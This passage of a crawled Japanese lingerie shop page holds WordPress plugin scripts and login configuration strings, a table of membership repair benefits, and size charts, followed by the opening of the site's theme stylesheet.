8H6\\\" stroke-width=\\\"2\\\" stroke-linecap=\\\"round\\\" stroke-linejoin=\\\"round\\\"\\\/><\\\/svg>\"","icon_pswp_zoom":"\"<svg class=\\\"pswp__icn\\\" aria-hidden=\\\"true\\\" width=\\\"16\\\" height=\\\"17\\\" viewBox=\\\"0 0 16 17\\\" fill=\\\"none\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\"><path d=\\\"M8 15C11.866 15 15 11.866 15 8C15 4.13401 11.866 1 8 1C4.13401 1 1 4.13401 1 8C1 11.866 4.13401 15 8 15Z\\\" stroke-width=\\\"2\\\" stroke-linecap=\\\"round\\\" stroke-linejoin=\\\"round\\\"\\\/><path d=\\\"M15 16L12.7422 13.742\\\" stroke-width=\\\"2\\\" stroke-linecap=\\\"round\\\" stroke-linejoin=\\\"round\\\"\\\/><path d=\\\"M8 6V10\\\" stroke-width=\\\"2\\\" stroke-linecap=\\\"round\\\" stroke-linejoin=\\\"round\\\"\\\/><path d=\\\"M10 8H6\\\" stroke-width=\\\"2\\\" stroke-linecap=\\\"round\\\" stroke-linejoin=\\\"round\\\"\\\/><\\\/svg>\"","icon_close":"\"<svg class=\\\"\\\" aria-hidden=\\\"true\\\" width=\\\"12\\\" height=\\\"12\\\" viewBox=\\\"0 0 12 12\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\"><path d=\\\"M11 1L1 11\\\" stroke-width=\\\"2\\\" stroke-linecap=\\\"round\\\" stroke-linejoin=\\\"round\\\"\\\/><path d=\\\"M11 11L1 1\\\" stroke-width=\\\"2\\\" stroke-linecap=\\\"round\\\" stroke-linejoin=\\\"round\\\"\\\/><\\\/svg>\"","icon_pswp_close":"\"<svg class=\\\"pswp__icn\\\" aria-hidden=\\\"true\\\" width=\\\"12\\\" height=\\\"12\\\" viewBox=\\\"0 0 12 12\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\"><path d=\\\"M11 1L1 11\\\" stroke-width=\\\"2\\\" stroke-linecap=\\\"round\\\" stroke-linejoin=\\\"round\\\"\\\/><path d=\\\"M11 11L1 1\\\" stroke-width=\\\"2\\\" stroke-linecap=\\\"round\\\" stroke-linejoin=\\\"round\\\"\\\/><\\\/svg>\""};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/iconic-woothumbs/assets/frontend/js/main.min.js?ver=1761731954" id="iconic-woothumbs-script-js"></script>
<script type="text/javascript" src="https://unpkg.com/libphonenumber-js@1.10.18/bundle/libphonenumber-max.js" id="libphonenumber-mobile-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/digits/assets/js/scrollTo.js?ver=8.3.2" id="scrollTo-js"></script>
<script type="text/javascript" id="digits-frontend-script-js-extra">
/* <![CDATA[ */
var dig_script = {"direction":"ltr","ajax_url":"https:\/\/chiyono-anne.com\/wp-admin\/admin-ajax.php","ErrorPleasetryagainlater":"Error! Please try again later","fillAllDetails":"\u5168\u3066\u306e\u5fc5\u9808\u9805\u76ee\u3092\u5165\u529b\u3057\u3066\u304f\u3060\u3055\u3044","accepttac":"\u5229\u7528\u898f\u7d04\u306b\u540c\u610f\u3057\u3066\u304f\u3060\u3055\u3044","dig_dsb":"-1","useStrongPasswordString":"\u5b89\u5168\u6027\u306e\u9ad8\u3044\u30d1\u30b9\u30ef\u30fc\u30c9\u3092\u5165\u529b\u3057\u3066\u304f\u3060\u3055\u3044","strong_pass":"0","InvalidMobileNumber":"Invalid Mobile Number!","Invaliddetails":"Invalid details!","InvalidOTP":"\u7121\u52b9\u306a\u30ef\u30f3\u30bf\u30a4\u30e0\u30d1\u30b9\u30ef\u30fc\u30c9\u3067\u3059"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/digits/assets/js/script.min.js?ver=8.3.2" id="digits-frontend-script-js"></script>
<script type="text/javascript" id="digits-main-script-js-extra">
/* <![CDATA[ */
var dig_mdet = {"dig_hide_ccode":"0","loginwithotp":"\u30ef\u30f3\u30bf\u30a4\u30e0\u30d1\u30b9\u30ef\u30fc\u30c9\u3067\u30ed\u30b0\u30a4\u30f3","dig_sortorder":"","dig_dsb":"-1","Passwordsdonotmatch":"\u30d1\u30b9\u30ef\u30fc\u30c9\u304c\u30de\u30c3\u30c1\u3057\u307e\u305b\u3093","fillAllDetails":"\u5168\u3066\u306e\u5fc5\u9808\u9805\u76ee\u3092\u5165\u529b\u3057\u3066\u304f\u3060\u3055\u3044","accepttac":"\u5229\u7528\u898f\u7d04\u306b\u540c\u610f\u3057\u3066\u304f\u3060\u3055\u3044","resendOtpTime":"180","useStrongPasswordString":"\u5b89\u5168\u6027\u306e\u9ad8\u3044\u30d1\u30b9\u30ef\u30fc\u30c9\u3092\u5165\u529b\u3057\u3066\u304f\u3060\u3055\u3044","strong_pass":"0","firebase":"0","forgot_pass":"1","mail_accept":"1","pass_accept":"1","mobile_accept":"0","login_uname_accept":"1","login_mobile_accept":"1","login_mail_accept":"1","login_otp_accept":"0","captcha_accept":"0","ajax_url":"https:\/\/chiyono-anne.com\/wp-admin\/admin-ajax.php","appId":"","uri":"\/\/chiyono-anne.com\/product-category\/panty\/minicoverage\/","state":"d93026cbda","uccode":"+1","nonce":"2ac0103ff4","pleasesignupbeforelogginin":"\u30ed\u30b0\u30a4\u30f3\u306e\u524d\u306b\u4f1a\u54e1\u767b\u9332\u3057\u3066\u304f\u3060\u3055\u3044","invalidapicredentials":"Invalid API credentials!","invalidlogindetails":"Invalid login credentials!","emailormobile":"\u30e1\u30fc\u30eb\u30a2\u30c9\u30ec\u30b9\/\u643a\u5e2f\u756a\u53f7","RegisterWithPassword":"Register With Password","Invaliddetails":"Invalid details!","invalidpassword":"Invalid Password","InvalidMobileNumber":"Invalid Mobile Number!","InvalidEmail":"\u7121\u52b9\u306a\u30e1\u30fc\u30eb\u30a2\u30c9\u30ec\u30b9","invalidcountrycode":"At the moment, we do not allow users from your country","Mobilenumbernotfound":"Mobile number not found!","MobileNumberalreadyinuse":"\u3053\u306e\u643a\u5e2f\u756a\u53f7\u306f\u3059\u3067\u306b\u767b\u9332\u3055\u308c\u3066\u3044\u307e\u3059","MobileNumber":"\u643a\u5e2f\u756a\u53f7","InvalidOTP":"\u7121\u52b9\u306a\u30ef\u30f3\u30bf\u30a4\u30e0\u30d1\u30b9\u30ef\u30fc\u30c9\u3067\u3059","Pleasetryagain":"Please try again","ErrorPleasetryagainlater":"Error! Please try again later","UsernameMobileno":"\u30e6\u30fc\u30b6\u540d\/\u643a\u5e2f\u756a\u53f7","OTP":"\u30ef\u30f3\u30bf\u30a4\u30e0\u30d1\u30b9\u30ef\u30fc\u30c9","resendOTP":"\u30ef\u30f3\u30bf\u30a4\u30e0\u30d1\u30b9\u30ef\u30fc\u30c9\u3092\u518d\u9001\u4fe1","verify_mobile":"1","otp_l":"6","Password":"Password","ConfirmPassword":"Confirm Password","pleaseentermobormail":"Please enter your Mobile Number\/Email","eitherentermoborusepass":"Either enter your Mobile Number or use Password!","submit":"Submit","overwriteWcBillShipMob":"0","signupwithpassword":"SIGN UP WITH PASSWORD","signupwithotp":"\u30ef\u30f3\u30bf\u30a4\u30e0\u30d1\u30b9\u30ef\u30fc\u30c9\u3067\u30b5\u30a4\u30f3\u30a2\u30c3\u30d7","verifymobilenumber":"\u643a\u5e2f\u756a\u53f7\u3092\u8a8d\u8a3c","signup":"SIGN UP","or":"OR","email":"\u30e1\u30fc\u30eb\u30a2\u30c9\u30ec\u30b9","optional":"Optional","error":"Error","mob_verify_checkout":"1","SubmitOTP":"\u30ef\u30f3\u30bf\u30a4\u30e0\u30d1\u30b9\u30ef\u30fc\u30c9\u3092\u9001\u4fe1","Registrationisdisabled":"Registration is disabled","forgotPasswordisdisabled":"Forgot Password is disabled","Thisfeaturesonlyworkswithmobilenumber":"This features only works with mobile number","codevalidproceedcheckout":"Code is valid, please proceed with checkout","guest_checkout_verification":"0","billing_phone_verification":"0","secure_forms":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/digits/assets/js/main.min.js?ver=8.3.2" id="digits-main-script-js"></script>
<script type="text/javascript" id="digits-login-script-js-extra">
/* <![CDATA[ */
var dig_log_obj = {"direction":"ltr","dig_mobile_no_formatting":"1","dig_mobile_no_placeholder":"1","dig_hide_ccode":"0","dig_sortorder":"","dig_dsb":"-1","show_asterisk":"1","login_mobile_accept":"1","login_mail_accept":"1","login_otp_accept":"0","captcha_accept":"0","Passwordsdonotmatch":"\u30d1\u30b9\u30ef\u30fc\u30c9\u304c\u30de\u30c3\u30c1\u3057\u307e\u305b\u3093","fillAllDetails":"\u5168\u3066\u306e\u5fc5\u9808\u9805\u76ee\u3092\u5165\u529b\u3057\u3066\u304f\u3060\u3055\u3044","accepttac":"\u5229\u7528\u898f\u7d04\u306b\u540c\u610f\u3057\u3066\u304f\u3060\u3055\u3044","resendOtpTime":"180","useStrongPasswordString":"\u5b89\u5168\u6027\u306e\u9ad8\u3044\u30d1\u30b9\u30ef\u30fc\u30c9\u3092\u5165\u529b\u3057\u3066\u304f\u3060\u3055\u3044","strong_pass":"0","firebase":"0","mail_accept":"1","pass_accept":"1","mobile_accept":"0","username_accept":"0","ajax_url":"https:\/\/chiyono-anne.com\/wp-admin\/admin-ajax.php","appId":"","uri":"\/\/chiyono-anne.com\/product-category\/panty\/minicoverage\/","state":"d93026cbda","left":"0","verify_mobile":"0","Registrationisdisabled":"Registration is disabled","forgotPasswordisdisabled":"Forgot Password is disabled","invalidlogindetails":"Invalid login credentials!","invalidapicredentials":"Invalid API credentials!","pleasesignupbeforelogginin":"\u30ed\u30b0\u30a4\u30f3\u306e\u524d\u306b\u4f1a\u54e1\u767b\u9332\u3057\u3066\u304f\u3060\u3055\u3044","pleasetryagain":"Please try again!","invalidcountrycode":"At the moment, we do not allow users from your country","Mobilenumbernotfound":"Mobile number not found!","MobileNumberalreadyinuse":"\u3053\u306e\u643a\u5e2f\u756a\u53f7\u306f\u3059\u3067\u306b\u767b\u9332\u3055\u308c\u3066\u3044\u307e\u3059","Error":"Error","Thisfeaturesonlyworkswithmobilenumber":"This features only works with mobile number","InvalidOTP":"\u7121\u52b9\u306a\u30ef\u30f3\u30bf\u30a4\u30e0\u30d1\u30b9\u30ef\u30fc\u30c9\u3067\u3059","ErrorPleasetryagainlater":"Error! Please try again later","Passworddoesnotmatchtheconfirmpassword":"Password does not match the confirm password!","Invaliddetails":"Invalid details!","InvalidEmail":"\u7121\u52b9\u306a\u30e1\u30fc\u30eb\u30a2\u30c9\u30ec\u30b9","InvalidMobileNumber":"Invalid Mobile Number!","eitherenterpassormob":"Either enter your mobile number or click on sign up with password","login":"Log In","signup":"Sign Up","ForgotPassword":"Forgot Password","Email":"\u30e1\u30fc\u30eb\u30a2\u30c9\u30ec\u30b9","Mobileno":"\u643a\u5e2f\u756a\u53f7","ohsnap":"Oh Snap!","yay":"Yay!","notice":"Notice!","submit":"Submit","SubmitOTP":"\u30ef\u30f3\u30bf\u30a4\u30e0\u30d1\u30b9\u30ef\u30fc\u30c9\u3092\u9001\u4fe1","required":"\u5fc5\u9808","select":"(select)","login_success":"Login Successful, Redirecting..","login_reg_success_msg":"1","nonce":"2ac0103ff4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/digits/assets/js/login.min.js?ver=8.3.2" id="digits-login-script-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa-child/js/quadmenu/quadmenu.js?ver=1768923330" id="quadmenu_new-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa-child/js/custom.js?ver=1768923330" id="custom-js-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/ion.range-slider/js/ion-rangeSlider/ion.rangeSlider.min.js?ver=6.8.3" id="ion.range-slider-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/woof_sid.js?ver=6.8.3" id="woof_sid-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=6.8.3" id="tooltip-js-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/icheck/icheck.min.js?ver=6.8.3" id="icheck-jquery-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/front_comprssd.js?ver=6.8.3" id="woof_front-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/my_woof_extensions/color_2/js/html_types/color.js?ver=6.8.3" id="woof_color_html_items-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/js/by_text.js?ver=6.8.3" id="woof_by_text_html_items-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/ext/image/js/html_types/image.js?ver=6.8.3" id="woof_image_html_items-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/ext/label/js/html_types/label.js?ver=6.8.3" id="woof_label_html_items-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/ext/select_hierarchy/js/html_types/select_hierarchy.js?ver=6.8.3" id="woof_select_hierarchy_html_items-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/ext/select_radio_check/js/html_types/select_radio_check.js?ver=6.8.3" id="woof_select_radio_check_html_items-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/ext/slider/js/html_types/slider.js?ver=6.8.3" id="woof_slider_html_items-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.min.js?ver=6.8.3" id="chosen-drop-down-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/malihu-custom-scrollbar/jquery.mousewheel.min.js?ver=6.8.3" id="mousewheel-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/malihu-custom-scrollbar/jquery.mCustomScrollbar.min.js?ver=6.8.3" id="malihu-custom-scrollbar-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/malihu-custom-scrollbar/jquery.mCustomScrollbar.concat.min.js?ver=6.8.3" id="malihu-custom-scrollbar-concat-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
var org_price = 0;
 });
</script>

                <style type="text/css">
        .woof_color_checked {
    background-color: transparent !important;
    display: none !important;
}
.woof_color_term{
border:0;
}
.woof_color_term.checked{
border:4px #dedede solid;
}
.ch_hide .woof_childs_list_opener{
display: none !important;
}
.parent-event #woof_widget-3{
display: none !important;
}
        


        



                        .woof_edit_view{
                    display: none;
                }
        
        </style>
        

        
<div class="remodal" data-remodal-id="portfolio_modal" id="portfolio_modal" role="dialog" data-remodal-options="hashTracking: false, closeOnOutsideClick: true">
	<button data-remodal-action="close" class="remodal-close" aria-label="Close"></button>
	<div class="remodal_wraper"></div>
	<br>
</div>

<div class="remodal" data-remodal-id="news_top_modal" id="news_top_modal" role="dialog" data-remodal-options="hashTracking: false, closeOnOutsideClick: true">
	<button data-remodal-action="close" class="remodal-close" aria-label="Close"></button>
	<div class="remodal_wraper"></div>
	<br>
</div>


	<div data-remodal-id="repairModal" class="remodal_basic repair_summary">
		<div class="remodal_head">
			<h3 class="remodal_ttl ja">お直しについて</h3>
			<button data-remodal-action="close" class="remodal-close"></button>
		</div>
		<div class="remodal_body">
			            <table class="rank_table ja table_responsive">
            <thead>
                <tr>
                    <th class="rank_name">会員ステータス</th>
                    <th class="rank_repair">お直し内容</th>
                    <th class="rank_repairship">送料<br /><small>(郵送が必要な場合のみ)</small></th>
                </tr>
            </thead>
                                <tbody>
                                                                                <tr class="rank_tr rank_tr_royal">
                                <td class="rank_name" data-label="会員ステータス">
                                    <span class="rank_icon">
                                                                                    <svg id="gradient">
                                                <defs>
                                                    <linearGradient id="linearGradient">
                                                        <stop offset="0%" stop-color="#74ebd5"></stop>
                                                        <stop offset="50%" stop-color="#ffdde1"></stop>
                                                        <stop offset="100%" stop-color="#ACB6E5"></stop>
                                                    </linearGradient>
                                                </defs>
                                            </svg>
                                            <span class="svg-wrap eq_icon">
                                                <svg class="icoca icoca-RankIcon">
                                                    <use xlink:href="#icoca-RankIcon"></use>
                                                </svg>
                                            </span>
                                                                            </span>
                                    <span class="name">Royal</span>
                                </td>
                                                                    <td class="rank_repair" data-label="&lt;&nbsp;お直し内容&nbsp;&gt;">
                                        <ul class="list">
                                            <li>ランジェリー類のフィット感改善の修正は6回無料</li><li>衣類のフィット感改善の修正は4回無料 </li><li>パーツの経年劣化によるお取り替え無料</li>                                        </ul>
                                    </td>
                                                                                                    <td class="rank_repairship" data-label="&lt;&nbsp;送料(郵送が必要な場合のみ)&nbsp;&gt;">
                                        弊社負担                                    </td>
                                                            </tr>
                                                                                <tr class="rank_tr rank_tr_gold">
                                <td class="rank_name" data-label="会員ステータス">
                                    <span class="rank_icon">
                                                                                    <span class="rank_icon"><span class="svg-wrap eq_icon">
                                                <svg class="icoca icoca-RankIcon">
                                                    <use xlink:href="#icoca-RankIcon"></use>
                                                </svg>
                                                </span>
                                            </span>
                                                                            </span>
                                    <span class="name">Gold</span>
                                </td>
                                                                    <td class="rank_repair" data-label="&lt;&nbsp;お直し内容&nbsp;&gt;">
                                        <ul class="list">
                                            <li>ブラアンダーつめ・ストラップ調節は無料</li><li>パーツの経年劣化によるお取り替え無料</li><li>納期1ヶ月以内のショーツのフィット感改善の修正は無料</li><li>納期1ヶ月以内の衣類のフィット感改善の修正は無料</li>                                        </ul>
                                    </td>
                                                                                                    <td class="rank_repairship" data-label="&lt;&nbsp;送料(郵送が必要な場合のみ)&nbsp;&gt;">
                                        お客様負担                                    </td>
                                                            </tr>
                                                                                <tr class="rank_tr rank_tr_silver">
                                <td class="rank_name" data-label="会員ステータス">
                                    <span class="rank_icon">
                                                                                    <span class="rank_icon"><span class="svg-wrap eq_icon">
                                                <svg class="icoca icoca-RankIcon">
                                                    <use xlink:href="#icoca-RankIcon"></use>
                                                </svg>
                                                </span>
                                            </span>
                                                                            </span>
                                    <span class="name">Silver</span>
                                </td>
                                                                    <td class="rank_repair" data-label="&lt;&nbsp;お直し内容&nbsp;&gt;">
                                        <ul class="list">
                                            <li>ブラアンダーつめ・ストラップ調節は無料</li><li>パーツの経年劣化によるお取り替え無料</li><li>納期1ヶ月以内のショーツのフィット感改善の修正は無料</li>                                        </ul>
                                    </td>
                                                                                                    <td class="rank_repairship" data-label="&lt;&nbsp;送料(郵送が必要な場合のみ)&nbsp;&gt;">
                                        お客様負担                                    </td>
                                                            </tr>
                                                                                <tr class="rank_tr rank_tr_bronze">
                                <td class="rank_name" data-label="会員ステータス">
                                    <span class="rank_icon">
                                                                                    <span class="rank_icon"><span class="svg-wrap eq_icon">
                                                <svg class="icoca icoca-RankIcon">
                                                    <use xlink:href="#icoca-RankIcon"></use>
                                                </svg>
                                                </span>
                                            </span>
                                                                            </span>
                                    <span class="name">Bronze</span>
                                </td>
                                                                    <td class="rank_repair" data-label="&lt;&nbsp;お直し内容&nbsp;&gt;">
                                        <ul class="list">
                                            <li>納期1ヶ月以内のブラアンダーつめ・ストラップ調節は無料</li>                                        </ul>
                                    </td>
                                                                                                    <td class="rank_repairship" data-label="&lt;&nbsp;送料(郵送が必要な場合のみ)&nbsp;&gt;">
                                        お客様負担                                    </td>
                                                            </tr>
                                            </tbody>
                                    </table>
        <!-- <div class="p_xxs p_notice">
        <p>※ゲストとしてご購入されたご注文は換算されませんので、あらかじめご了承ください。</p>
        <p>※キャンセル・返品をされた場合はご購入金額には加算されません。</p>
        <p>※ディスカウントクーポンをご利用の場合は、ディスカウントされた後の支払い金額が累計対象となります。</p>
        </div> -->
		</div>
	</div>


    <div class="remodal size_info_modal" data-remodal-id="cami_size_info" id="cami_size_info" role="dialog" data-remodal-options="hashTracking: false, closeOnOutsideClick: true">
        <button data-remodal-action="close" class="remodal-close" aria-label="Close"></button>
        <div class="remodal_wraper">
            <div class="pop-up tooltip-pop pop-size">
                <div class="pop-head">
                    <h2 class="pop-title">
                        <i class="oecicon oecicon-alert-circle-que"></i>Chiyono Anneサイズについて                    </h2>
                </div>
                <div class="row">
                    <div class="col-12">
                        <div class="prod-detail-content">
                        <table id='size-chart'><tr><th>SIZE</th><th>トップバスト</th><th>カップサイズ(JP)</th></tr><tr><td>S</td><td>72-80</td><td>A-B</td></tr><tr><td>M</td><td>79-87</td><td>B-D</td></tr><tr><td>L</td><td>86-94</td><td>C-E</td></tr></table><div class="add-chart-1"><h3 id="modal1Title"></h3></div>
                                    <div class="clear"></div><div class="add-chart-2"></div>                        </div>
                    </div>
                </div>
                <!--/.row-->
            </div>
        </div>
        <br>
    </div>
        <div class="remodal size_info_modal" data-remodal-id="shorts_size_info" id="shorts_size_info" role="dialog" data-remodal-options="hashTracking: false, closeOnOutsideClick: true">
        <button data-remodal-action="close" class="remodal-close" aria-label="Close"></button>
        <div class="remodal_wraper">
            <div class="pop-up tooltip-pop pop-size">
                <div class="pop-head">
                    <h2 class="pop-title">
                        <i class="oecicon oecicon-alert-circle-que"></i>Chiyono Anneサイズについて                    </h2>
                </div>
                <div class="row">
                    <div class="col-12">
                        <div class="prod-detail-content">
                        <table id='size-chart'><tr><th>SIZE</th><th>S</th><th>M</th><th>L</th></tr><tr><td>ウエスト</td><td>61-68</td><td>67-74</td><td>73-81</td></tr><tr><td>ヒップ</td><td>85-92</td><td>89-92</td><td>93-100</td></tr></table><div class="add-chart-1"><h3 id="modal1Title"></h3></div>
                                    <div class="clear"></div><div class="add-chart-2"></div>                        </div>
                    </div>
                </div>
                <!--/.row-->
            </div>
        </div>
        <br>
    </div>
    </body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-21 00:35:31 -->

--- FILE ---
content_type: text/css
request_url: https://chiyono-anne.com/wp-content/themes/zoa/style.css?ver=6.8.3
body_size: 46859
content:
@charset "UTF-8";
/*
* Theme Name: Zoa
* Version: 2.1
* Description: Zoa theme from Haintheme
* Author: Haintheme
* Author URI: http://themeforest.net/user/haintheme
* Theme URI: http://haintheme.com
* Text Domain: zoa
* License: GNU General Public License version 3.0
* License URI: http://www.gnu.org/licenses/gpl-3.0.html
* Tags: custom-background, threaded-comments, custom-menu, featured-images, full-width-template, theme-options
*/
/*
TABLE OF CONTENTS:
    # variables
    # mixins
    # modules
    # general
    # site
    # custom
    # plugin
*/
/* VARIABLES */
/* MIXINS */
.row {
  margin-left: -15px;
  margin-right: -15px;
}

.container {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
}

@media (min-width: 768px) {
  .container {
    width: 750px;
  }
}

@media (min-width: 992px) {
  .container {
    width: 970px;
  }
}

@media (min-width: 1200px) {
  .container {
    width: 1200px;
  }
}

.container-fluid {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
}

.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}

.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12 {
  float: left;
}

.col-xs-1 {
  width: 8.33333%;
}

.col-xs-2 {
  width: 16.66667%;
}

.col-xs-3 {
  width: 25%;
}

.col-xs-4 {
  width: 33.33333%;
}

.col-xs-5 {
  width: 41.66667%;
}

.col-xs-6 {
  width: 50%;
}

.col-xs-7 {
  width: 58.33333%;
}

.col-xs-8 {
  width: 66.66667%;
}

.col-xs-9 {
  width: 75%;
}

.col-xs-10 {
  width: 83.33333%;
}

.col-xs-11 {
  width: 91.66667%;
}

.col-xs-12 {
  width: 100%;
}

@media (min-width: 768px) {
  .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12 {
    float: left;
  }
  .col-sm-1 {
    width: 8.33333%;
  }
  .col-sm-2 {
    width: 16.66667%;
  }
  .col-sm-3 {
    width: 25%;
  }
  .col-sm-4 {
    width: 33.33333%;
  }
  .col-sm-5 {
    width: 41.66667%;
  }
  .col-sm-6 {
    width: 50%;
  }
  .col-sm-7 {
    width: 58.33333%;
  }
  .col-sm-8 {
    width: 66.66667%;
  }
  .col-sm-9 {
    width: 75%;
  }
  .col-sm-10 {
    width: 83.33333%;
  }
  .col-sm-11 {
    width: 91.66667%;
  }
  .col-sm-12 {
    width: 100%;
  }
}

@media (min-width: 992px) {
  .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 {
    float: left;
  }
  .col-md-1 {
    width: 8.33333%;
  }
  .col-md-2 {
    width: 16.66667%;
  }
  .col-md-3 {
    width: 25%;
  }
  .col-md-4 {
    width: 33.33333%;
  }
  .col-md-5 {
    width: 41.66667%;
  }
  .col-md-6 {
    width: 50%;
  }
  .col-md-7 {
    width: 58.33333%;
  }
  .col-md-8 {
    width: 66.66667%;
  }
  .col-md-9 {
    width: 75%;
  }
  .col-md-10 {
    width: 83.33333%;
  }
  .col-md-11 {
    width: 91.66667%;
  }
  .col-md-12 {
    width: 100%;
  }
}

@media (min-width: 1200px) {
  .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12 {
    float: left;
  }
  .col-lg-1 {
    width: 8.33333%;
  }
  .col-lg-2 {
    width: 16.66667%;
  }
  .col-lg-3 {
    width: 25%;
  }
  .col-lg-4 {
    width: 33.33333%;
  }
  .col-lg-5 {
    width: 41.66667%;
  }
  .col-lg-6 {
    width: 50%;
  }
  .col-lg-7 {
    width: 58.33333%;
  }
  .col-lg-8 {
    width: 66.66667%;
  }
  .col-lg-9 {
    width: 75%;
  }
  .col-lg-10 {
    width: 83.33333%;
  }
  .col-lg-11 {
    width: 91.66667%;
  }
  .col-lg-12 {
    width: 100%;
  }
}

/* custom */
/* filter */
.flex, .ie-detected .tns-controls [data-controls], .ht-pagination ul .page-numbers,
.woocommerce-pagination ul .page-numbers, .post-nav-item, .search-submit, .menu-layout-6 .content-center, .menu-layout-7 .menu-7-content, .page-header.ph-layout-1 .container, .scroll-to-top, .woocommerce-wishlist .yith-wcwl-share li a, .onsale, .loop-action, #close-cart-sidebar, .product_list_widget .remove_from_cart_button, .woocommerce-cart .woocommerce-cart-form .product-remove .remove, .video-popup-btn, .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before, .quick-view-close-btn, .select2-container--default .select2-selection--single .select2-selection__arrow, .product-categories.zoa-product-categories .accordion-cat-toggle, .flash-sale-cd, .flash-sale-cd .cd-item, .flash-sale-cd .cd-time {
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-box-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  align-items: center;
}

.inline-flex, .theme-page-links span, .blog-article .theme-social-icon a, .blog-article .woocommerce-wishlist .yith-wcwl-share a, .woocommerce-wishlist .blog-article .yith-wcwl-share a, .shop-cart-count, .swatch.swatch-label, .p-attr-swatch, .loop-action .product-quick-view-btn, .loop-action .zoa-add-to-cart-btn, .loop-action .added_to_cart, .loop-action .yith-wcwl-add-to-wishlist a, .cart-sidebar-content .woocommerce-mini-cart__buttons a, .flash-sale-atc a {
  display: -webkit-inline-box;
  display: -webkit-inline-flex;
  display: inline-flex;
  -webkit-box-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  align-items: center;
}

.ht-grid {
  margin-left: -15px;
  margin-right: -15px;
  min-height: 1px;
}

.ht-grid-item {
  padding-left: 15px;
  padding-right: 15px;
  float: left;
  min-height: 1px;
  min-height: 1px;
}

@media (min-width: 1024px) {
  .ht-grid-1 .ht-grid-item {
    width: calc( 100% / 1);
  }
  .ht-grid-2 .ht-grid-item {
    width: calc( 100% / 2);
  }
  .ht-grid-2 .ht-grid-item:nth-of-type(2n+3) {
    clear: both;
  }
  .ht-grid-3 .ht-grid-item {
    width: calc( 100% / 3);
  }
  .ht-grid-3 .ht-grid-item:nth-of-type(3n+4) {
    clear: both;
  }
  .ht-grid-4 .ht-grid-item {
    width: calc( 100% / 4);
  }
  .ht-grid-4 .ht-grid-item:nth-of-type(4n+5) {
    clear: both;
  }
  .ht-grid-5 .ht-grid-item {
    width: calc( 100% / 5);
